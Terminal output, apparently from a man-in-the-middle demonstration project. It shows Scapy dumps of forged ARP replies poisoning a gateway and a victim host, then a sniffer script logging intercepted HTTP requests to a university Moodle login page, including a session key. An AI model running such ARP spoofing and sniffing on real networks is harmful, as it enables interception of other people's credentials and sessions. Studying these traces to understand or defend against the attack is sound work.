 op        = is-at
hwsrc     = b8:f6:b1:1b:bb:b7
psrc      = 192.168.0.1
hwdst     = 54:be:f7:8b:c0:18
pdst      = 192.168.0.106
None
###[ ARP ]###
hwtype    = 0x1
ptype     = IPv4
hwlen     = None
plen      = None
op        = is-at
hwsrc     = b8:f6:b1:1b:bb:b7
psrc      = 192.168.0.106
hwdst     = 84:d8:1b:ff:d0:e7
pdst      = 192.168.0.1
None
[+]Packet Sent: 72###[ ARP ]###
hwtype    = 0x1
ptype     = IPv4
hwlen     = None
plen      = None
op        = is-at
hwsrc     = b8:f6:b1:1b:bb:b7
psrc      = 192.168.0.1
hwdst     = 54:be:f7:8b:c0:18
l0c0@l0C0s-MacBook-Pro manInTheMiddle-MITM-Attack-master % sudo python packetSnifferWithURLPY3.py
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/login/index.php
[+]HTTPRequest: lms.uniten.edu.my/moodle/lib/ajax/service.php?sesskey=qA7mmICaxL&info=core_fetch_notifications
[+]HTTPRequest: lms.uniten.edu.my/moodle/lib/ajax/service.php?sesskey=qA7mmICaxL&info=core_fetch_notifications
[+]HTTPRequest: lms.uniten.edu.my/moodle/theme/image.php/boost/theme/1607071966/favicon
[+]HTTPRequest: lms.uniten.edu.my/moodle/theme/image.php/boost/theme/1607071966/favicon